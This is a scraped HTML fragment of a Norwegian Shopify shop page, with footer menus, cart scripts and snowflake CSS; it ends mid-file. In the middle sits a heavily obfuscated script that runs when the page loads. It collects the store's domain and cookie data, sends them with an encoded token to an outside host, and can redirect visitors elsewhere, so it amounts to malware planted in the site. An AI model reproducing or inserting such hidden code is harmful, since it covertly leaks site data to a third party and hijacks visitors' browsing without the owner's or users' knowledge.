                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Rask Forsendelse</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Betaling Sikkerhet</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 Service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Pengene Tilbake-garanti</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Tjeneste</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/om-oss" class="link link--text list-menu__item list-menu__item--link">
                                Om Oss
                            </a>
                            </li><li>
                            <a href="/pages/kontakt-oss" class="link link--text list-menu__item list-menu__item--link">
                                Kontakt Oss
                            </a>
                            </li><li>
                            <a href="/pages/hvorfor-velge-oss" class="link link--text list-menu__item list-menu__item--link">
                                Hvorfor Velge Oss?
                            </a>
                            </li><li>
                            <a href="/pages/immaterielle-rettigheter" class="link link--text list-menu__item list-menu__item--link">
                                Immaterielle Rettigheter
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politikk</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/frakt-politikk" class="link link--text list-menu__item list-menu__item--link">
                                Frakt Politikk
                            </a>
                            </li><li>
                            <a href="/pages/betalings-politikk" class="link link--text list-menu__item list-menu__item--link">
                                Betalings Politikk
                            </a>
                            </li><li>
                            <a href="/pages/personvern-politikk" class="link link--text list-menu__item list-menu__item--link">
                                Personvern Politikk
                            </a>
                            </li><li>
                            <a href="/pages/betingelser-vilkar" class="link link--text list-menu__item list-menu__item--link">
                                Betingelser & Vilkår
                            </a>
                            </li><li>
                            <a href="/pages/retur-refusjons-politikk" class="link link--text list-menu__item list-menu__item--link">
                                Retur & Refusjons Politikk
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Vi aksepterer</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//bonlint.com/cdn/shop/files/klarna.png?v=1749719355" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">bonlint</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jUsKAyEQRO/S6wloa2ubswhBnZYEYiZMdBVy90w+synq8SjqCfdr6nVZ2+kyw1G7CR59WeVLqJWeoJ+l/Rg0OiJvmNkS7OaWmmwOFaJitIc4iKzb0heJg7lQHLbKpxdl4nDkLew3/zGXLCGYubrgjS01ZI++ZlMxZZPJwesN2CUyJA=="</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Ved å gjøre et valg vil hele siden lastes inn på nytt.</li>
      <li id="a11y-new-window-message">Åpner i et nytt vindu.</li>
    </ul>

    <script>
      window.shopUrl = 'https://bonlint.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Det oppstod en feil under oppdateringen av handlekurven din. Prøv på nytt.`,
        quantityError: `Du kan bare legge [quantity] av denne varen i handlekurven.`
      }

      window.variantStrings = {
        addToCart: `Legg i handlekurv`,
        soldOut: `Utsolgt`,
        unavailable: `Utilgjengelig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bilde [index] er nå tilgjengelig i gallerivisning`,
        shareSuccess: `Koblingen er kopiert til utklippstavlen`,
        pauseSlideshow: `Sett lysbildefremvisningen på pause`,
        playSlideshow: `Spill av lysbildefremvisningen`,
      }
    </script><script src="//bonlint.com/cdn/shop/t/10/assets/predictive-search.js?v=31278710863581584031755770536" defer="defer"></script><!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->
    <script>
  document.addEventListener('DOMContentLoaded', (event) => {
    class customCheckout extends HTMLElement {
      constructor() {
        super();
        this.init();
      }
      init() {
        this.btn = this.querySelector('.custom-checkout');
        this.btn.addEventListener('click', function () {
          const form = this.closest('form');
          const formData = new FormData(form);
          let id = formData.get('id');
          let quantity = Number(formData.get('quantity'));
          if(!id){
            return
          }
          if (!quantity || Number.isNaN(quantity)) {
            quantity = 1;
          }

          window.location.href = '/cart/' + id + ':' + quantity;
        });
      }
    }
    if (!customElements.get('custom-checkout')) {
      customElements.define('custom-checkout', customCheckout);
    }
  });
</script>

  <style>
    .snowflake {
        -webkit-animation: snowflake_unknown 10s linear infinite;
        animation: snowflake_unknown 10s linear infinite;
        pointer-events: none;
        position: absolute;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        will-change: transform
    }

    .snowflake .snowflake__inner{
      display: block;
    }

    .snowflake__inner,
    .snowflake__inner:before {
        bottom: 0;
        left: 0;
        position: absolute;
        right: 0;
        top: 0
    }

    .snowflake__inner:before {
        background-size: 100% 100%;
        content: ""
    }

    .snowflake__inner_wind {
        -webkit-animation: snowflake_unknown 2s ease-in-out infinite alternate;
        animation: snowflake_unknown 2s ease-in-out infinite alternate;
    }

    .snowflake__inner_rotation:before {
        -webkit-animation: snowflake_rotation 10s linear infinite;
        animation: snowflake_rotation 10s linear infinite;
    }

    .snowflake__inner_rotation_reverse:before {
        -webkit-animation: snowflake_rotation_reverse 10s linear infinite;
        animation: snowflake_rotation_reverse 10s linear infinite;
    }

    @-webkit-keyframes snowflake_rotation {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(1turn);
            transform: rotate(1turn)
        }
    }

    @keyframes snowflake_rotation {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(1turn);
            transform: rotate(1turn)
        }
    }

    @-webkit-keyframes snowflake_rotation_reverse {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(-1turn);
            transform: rotate(-1turn)
        }
    }

    @keyframes snowflake_rotation_reverse {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(-1turn);
            transform: rotate(-1turn)
        }
    }

    .snowflakes {
        pointer-events: none
    }

    .snowflakes_paused .snowflake,
    .snowflakes_paused .snowflake__inner,
    .snowflakes_paused .snowflake__inner:before {
        -webkit-animation-play-state: paused;
        animation-play-state: paused
    }

    .snowflakes_hidden {
        visibility: hidden
    }

    .snowflakes_body {
        height: 1px;
        left: 0;
        position: fixed;
        top: 0;
        width: 100%
    }
</style>
<style data-shopify>
    .snowflakes_gid_1 .snowflake__inner_type_0:before {
      background-image: url("//bonlint.com/cdn/shop/files/1763540642398_bbbbf1a4660748cfa25a9251978f4113.png?v=1763954176&width=80");
    }

    .snowflakes_gid_1 .snowflake__inner_type_1:before {
      background-image: url("//bonlint.com/cdn/shop/files/1763540642398_bbbbf1a4660748cfa25a9251978f4113.png?v=1763954176&width=80");
    }

    .snowflakes_gid_1 .snowflake__inner_type_2:before {
      background-image: url("//bonlint.com/cdn/shop/files/1763540642398_bbbbf1a4660748cfa25a9251978f4113.png?v=1763954176&width=80");
    }

    .snowflakes_gid_1 .snowflake__inner_type_3:before {
      background-image: url("//bonlint.com/cdn/shop/files/1763540642398_bbbbf1a4660748cfa25a9251978f4113.png?v=1763954176&width=80");
    }

    .snowflakes_gid_1 .snowflake__inner_type_4:before {
      background-image: url("//bonlint.com/cdn/shop/files/1763540642398_bbbbf1a4660748cfa25a9251978f4113.png?v=1763954176&width=80");
    }

    .snowflakes_gid_1 .snowflake__inner_type_5:before {
      background-image: url("//bonlint.com/cdn/shop/files/1763540642398_bbbbf1a4660748cfa25a9251978f4113.png?v=1763954176&width=80");
    }
  
    /* .snowflakes_gid_1 .snowflake__inner_type_0:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36.283' height='36.283'%3E%3Cpath d='M35.531 17.391h-3.09l.845-1.464a.748.748 0 1 0-1.297-.75l-1.276 2.214H28.61l2.515-4.354a.751.751 0 0 0-.272-1.024.75.75 0 0 0-1.024.274l-2.948 5.104h-2.023a6.751 6.751 0 0 0-2.713-4.684l1.019-1.76 5.896-.002a.75.75 0 0 0 0-1.5l-5.029.002 1.051-1.82 2.557.002a.75.75 0 0 0 0-1.5l-1.689-.002 1.545-2.676a.75.75 0 1 0-1.302-.75l-1.547 2.676-.844-1.463a.749.749 0 1 0-1.297.75l1.278 2.213-1.051 1.818-2.514-4.354a.75.75 0 0 0-1.298.75l2.946 5.104-1.016 1.758a6.692 6.692 0 0 0-2.706-.57 6.74 6.74 0 0 0-2.707.568l-1.013-1.754 2.946-5.105a.75.75 0 0 0-1.298-.75L13.56 8.697l-1.05-1.818 1.278-2.217a.749.749 0 0 0-1.298-.75l-.845 1.465-1.551-2.678a.75.75 0 0 0-1.024-.273.748.748 0 0 0-.274 1.023l1.545 2.678H8.652a.75.75 0 0 0 0 1.5h2.556l1.05 1.818H7.231a.75.75 0 0 0 0 1.5h5.894l1.017 1.762a6.755 6.755 0 0 0-2.712 4.684H9.406l-2.95-5.104a.75.75 0 1 0-1.299.75l2.516 4.354H5.569l-1.277-2.213a.75.75 0 0 0-1.298.75l.845 1.463H.75a.75.75 0 0 0 0 1.5h3.09l-.845 1.465a.747.747 0 0 0 .275 1.022.75.75 0 0 0 .374.103.75.75 0 0 0 .65-.375l1.277-2.215h2.103l-2.516 4.354a.75.75 0 0 0 1.299.75l2.949-5.104h2.024a6.761 6.761 0 0 0 2.712 4.685l-1.017 1.762H7.232a.75.75 0 0 0 0 1.5h5.026l-1.05 1.818H8.651a.75.75 0 0 0 0 1.5h1.69l-1.545 2.676a.75.75 0 0 0 1.299.75l1.546-2.676.846 1.465a.755.755 0 0 0 .65.375.737.737 0 0 0 .375-.103.747.747 0 0 0 .274-1.022l-1.279-2.215 1.05-1.82 2.515 4.354a.75.75 0 0 0 1.299-.75l-2.947-5.104 1.013-1.756a6.72 6.72 0 0 0 5.415 0l1.014 1.756-2.947 5.104a.75.75 0 0 0 1.298.75l2.515-4.354 1.053 1.82-1.277 2.213a.75.75 0 0 0 1.298.75l.844-1.463 1.545 2.678c.141.24.393.375.65.375a.75.75 0 0 0 .649-1.125l-1.548-2.678h1.689a.75.75 0 0 0 0-1.5h-2.557l-1.051-1.82 5.029.002a.75.75 0 0 0 0-1.5l-5.896-.002-1.019-1.76a6.75 6.75 0 0 0 2.711-4.685h2.023l2.947 5.104a.753.753 0 0 0 1.025.273.749.749 0 0 0 .272-1.023l-2.515-4.354h2.104l1.279 2.215a.75.75 0 0 0 .649.375c.127 0 .256-.03.375-.103a.748.748 0 0 0 .273-1.022l-.848-1.465h3.092a.75.75 0 0 0 .003-1.5zm-12.136.75c0 .257-.041.502-.076.75a5.223 5.223 0 0 1-1.943 3.358 5.242 5.242 0 0 1-1.291.766 5.224 5.224 0 0 1-1.949.384 5.157 5.157 0 0 1-3.239-1.15 5.22 5.22 0 0 1-1.943-3.358c-.036-.247-.076-.493-.076-.75s.04-.503.076-.75a5.22 5.22 0 0 1 1.944-3.359c.393-.312.82-.576 1.291-.765a5.219 5.219 0 0 1 1.948-.384c.69 0 1.344.142 1.948.384.471.188.898.454 1.291.765a5.222 5.222 0 0 1 1.943 3.359c.035.247.076.493.076.75z' fill='%23'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_1:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32.813' height='32.813'%3E%3Cpath d='M29.106 24.424a.781.781 0 0 1-.781.781h-3.119v3.119a.782.782 0 0 1-1.562 0v-4.682h4.682c.43.001.78.351.78.782zM4.673 9.352h4.682V4.671a.781.781 0 0 0-1.563 0V7.79H4.673a.781.781 0 0 0 0 1.562zM3.708 24.24c0 .431.35.781.781.781H7.61v3.12a.78.78 0 1 0 1.562 0v-4.683H4.489a.782.782 0 0 0-.781.782zM28.923 8.39a.78.78 0 0 0-.781-.781h-3.121V4.488a.781.781 0 0 0-1.562 0v4.684h4.684a.783.783 0 0 0 .78-.782zm3.889 8.017c0 .431-.35.781-.781.781h-3.426l1.876 1.873a.784.784 0 0 1 0 1.107.791.791 0 0 1-.554.228.773.773 0 0 1-.55-.228l-2.979-2.98h-2.995a6.995 6.995 0 0 1-1.728 3.875h5.609a.781.781 0 0 1 0 1.562h-4.666v4.667a.782.782 0 0 1-1.562 0v-5.61a7 7 0 0 1-3.866 1.719v2.995l2.978 2.98c.306.305.306.8 0 1.104a.78.78 0 0 1-1.104 0l-1.874-1.876v3.427a.781.781 0 0 1-1.562 0v-3.427l-1.875 1.876a.78.78 0 1 1-1.105-1.104l2.979-2.98v-2.995a7.016 7.016 0 0 1-3.865-1.717v5.608a.781.781 0 0 1-1.562 0v-4.667H5.535a.781.781 0 0 1 0-1.562h5.607a7.022 7.022 0 0 1-1.728-3.875H6.417l-2.979 2.979a.784.784 0 0 1-1.104 0 .781.781 0 0 1 0-1.106l1.874-1.873H.782a.78.78 0 1 1-.001-1.563h3.426L2.333 13.75a.783.783 0 0 1 1.105-1.106l2.979 2.979h2.995a6.996 6.996 0 0 1 1.72-3.866H5.533a.781.781 0 0 1 0-1.562h4.666V5.528a.781.781 0 0 1 1.562 0v5.599a6.995 6.995 0 0 1 3.865-1.717V6.415l-2.978-2.979a.782.782 0 0 1 1.105-1.105l1.874 1.875V.781a.78.78 0 1 1 1.562 0v3.426l1.875-1.875a.777.777 0 0 1 1.104 0 .78.78 0 0 1 0 1.105l-2.978 2.98v2.996a7.021 7.021 0 0 1 3.866 1.718V5.532a.78.78 0 1 1 1.562 0v4.666h4.666a.78.78 0 1 1 0 1.562h-5.599a7 7 0 0 1 1.718 3.866h2.995l2.979-2.979a.783.783 0 0 1 1.106 1.106l-1.876 1.874h3.427a.777.777 0 0 1 .778.78zm-11.006-.782a5.457 5.457 0 0 0-4.618-4.617c-.257-.037-.514-.079-.781-.079-.268 0-.524.042-.781.079a5.458 5.458 0 0 0-4.618 4.617c-.038.257-.079.514-.079.781s.041.522.079.781a5.455 5.455 0 0 0 4.618 4.616c.257.036.514.079.781.079s.524-.043.781-.079a5.457 5.457 0 0 0 4.618-4.616c.037-.259.079-.515.079-.781s-.043-.524-.079-.781z' fill='%23'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_2:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='35.79' height='35.79'%3E%3Cpath d='M7.161 22.223l.026-.047.865.5-.026.047a.503.503 0 0 1-.434.25c-.019 0-.034-.013-.053-.016l-.355-.205a.493.493 0 0 1-.023-.529zM9.969 8.988l2.785.001 1.393-2.414a.502.502 0 0 0-.869-.499l-1.103 1.913-2.208-.001a.5.5 0 1 0 .002 1zm15.854 17.813h-2.785l-1.393 2.411a.499.499 0 0 0 .436.75c.172 0 .34-.09.434-.25l1.104-1.911h2.207c.274 0 .5-.224.5-.5a.505.505 0 0 0-.503-.5zM23.038 8.99h2.785a.5.5 0 0 0 0-1h-2.207l-1.105-1.913a.5.5 0 0 0-.868.5l1.395 2.413zM12.754 26.801H9.967a.5.5 0 0 0 0 1h2.209l1.105 1.912a.496.496 0 0 0 .682.184.5.5 0 0 0 .184-.684l-1.393-2.412zm-7.218-6.309a.502.502 0 0 0 .685-.184l1.391-2.413-1.394-2.413a.5.5 0 0 0-.867.5l1.104 1.913-1.104 1.913a.5.5 0 0 0 .185.684zM30.254 15.3a.505.505 0 0 0-.685.183l-1.392 2.412 1.395 2.414a.501.501 0 0 0 .867-.5l-1.104-1.914 1.104-1.912a.5.5 0 0 0-.185-.683zm3.138 11.542a.501.501 0 0 1-.683.184l-.98-.565-2.137 1.231a.516.516 0 0 1-.5 